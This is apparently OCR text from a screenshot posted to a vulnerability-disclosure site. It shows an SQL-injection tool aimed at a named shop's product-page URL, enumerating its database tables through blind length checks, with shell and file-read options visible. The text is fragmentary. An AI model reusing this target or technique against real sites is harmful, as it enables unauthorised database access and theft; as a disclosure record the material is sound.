 Target: http://tokyotw.brandoff.tw/item/index.php?HERMES=&product_id=39694
Analyz
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Loa
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
taiwan
dtb_campaign_order
dtb_campaign_detail
dtb_campaign
dtb_branch
dtb_blocposition
dtb_bloc
dtb_bkup
dtb_best_products
dtb_bat_relate_products
dtb_bat_order_daily_hour
dtb_bat_order_daily_age
dtb_bat_order_daily
dtb_baseinfo
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Tables
Table Name: dtb_campaign_detail
Length of 'Table Name' is 18
Table Name: dtb_campaign_order
Check if length of 'Table Name' is =12
www.wooyun.org